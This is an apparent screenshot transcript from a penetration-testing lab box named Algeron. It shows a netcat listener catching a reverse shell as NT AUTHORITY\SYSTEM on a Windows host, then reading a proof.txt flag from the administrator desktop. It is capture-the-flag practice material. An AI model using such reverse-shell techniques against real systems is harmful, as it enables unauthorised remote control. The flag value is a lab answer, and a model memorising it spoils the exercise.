 GitStack 2.3.10 DeHashed — #FreeTh… Offensive Security Che… regex101: build, test, a…
┌──(mark㉿haxor)-[~/…/B2B/Pg/Practice/Algeron]
└─$ nc -lvnp 9998
listening on [any] 9998 ...
connect to [192.168.49.144] from (UNKNOWN) [192.168.144.65] 49900
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32> cd \users\administrator\desktop
PS C:\users\administrator\desktop> dir
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/29/2020 9:29 PM 1450 Microsoft Edge.lnk
SmarterMail
-a---- 1/15/2023 5:07 PM 34 proof.txt
PS C:\users\administrator\desktop> more proof.txt
8ff52b4825145b42b87754ea254d110b
PS C:\users\administrator\desktop>